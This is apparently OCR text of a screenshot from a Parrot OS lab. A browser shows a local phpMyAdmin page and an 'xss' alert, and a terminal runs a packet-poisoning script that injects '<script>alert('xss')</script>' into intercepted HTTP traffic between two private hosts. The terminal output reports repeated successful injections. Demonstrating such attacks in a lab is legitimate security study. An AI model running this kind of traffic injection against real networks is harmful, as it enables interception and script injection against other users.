 hpmyadm
192.168.0.110/phpmyadmin
Start Parrot OS Community Docs Git CryptPad Priv
xss
OK
m 192.168.0.110...
Console Debugger Network Style Editor Performance Memory
XHR Fonts Images Media WS Other
Domain File Initiator
192.168.0.110 phpmyadmin BrowserTabChild.j
192.168.0.110 favicon.ico FaviconLoader.jsm
_pyenv_virtualenv_hook - Parrot Terminal
#python snifferLast.py "security" "<script>alert('xss')</script>"
#############################################
[*] Poisoner Configuration
Poisoned Targets: All
Filtered Sources: All
Find Expression: security
Injection Payload: <script>alert('xss')</script>
HTTP Intercept Port: 80
#############################################
Poisoning the targets on network...
Succesfully poisoned packet from '192.168.0.110' to '192.168.0.114' with Payload: '<script>alert('xss')</script>
Succesfully poisoned packet from '192.168.0.110' to '192.168.0.114' with Payload: '<script>alert('xss')</script>
Succesfully poisoned packet from '192.168.0.110' to '192.168.0.114' with Payload: '<script>alert('xss')</script>
Succesfully poisoned packet from '192.168.0.110' to '192.168.0.114' with Payload: '<script>alert('xss')</script>